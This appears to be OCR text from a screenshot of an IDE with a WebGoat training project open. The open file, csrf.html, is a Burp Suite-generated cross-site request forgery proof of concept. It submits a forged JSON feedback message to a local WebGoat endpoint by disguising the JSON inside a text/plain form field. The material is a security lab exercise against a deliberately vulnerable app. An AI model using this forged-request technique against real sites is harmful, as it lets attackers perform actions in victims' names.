 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) MyWebGoat - csrf.html
MyWebGoat src main java com wanan dummy insecure framework csrf.html StartWebGoat
项目 CSRFConfirmFlag1.java CSRFGetFlag.java ForgedReviews.java CSRFFeedback.java csrf.html InvocableHandlerMethod.java Review.java
项目
MyWebGoat D:\Download\MyWebGoat
.idea
.mvn
src
main
java
com
wanan
dummy
insecure
framework
VulnerableTaskHolder
Unserlize
csrf.html
webgoat
container
lessons
auth_bypass
chrome_dev_tools
cia
cryptography
csrf
CSRF
CSRFConfirmFlag1
CSRFFeedback
CSRFGetFlag
ForgedReviews
Review
deserialization
hijacksession
http_basics
http_proxies
idor
insecure_login
jwt
lesson_template
logging
missing_ac
password_reset
path_traversal
secure_passwords
spoofcookie
sql_injection
vulnerable_components
webgoat_introduction
webwolf_introduction
xss
xxe
Bookmarks
结构
JPA Structure
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1:8081/WebGoat/csrf/feedback/message" method="POST" enctype="text/plain">
6 <input type="hidden" name='
7 {"name":"WebGoat","email":"webgoat@webgoat.org","subject":"na","message":"WebGoat is the best!!","test":' value='"test"}' />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
12
1
数据库
SciView
Maven
中
Version Control 调试 Profiler 构建 端点 Python Packages TODO SpotBugs 问题 Spring 终端 服务 数据库更改 依赖项
所有文件都处于最新状态 (今天 11:37) 12:1 CRLF UTF-8 2 个空格*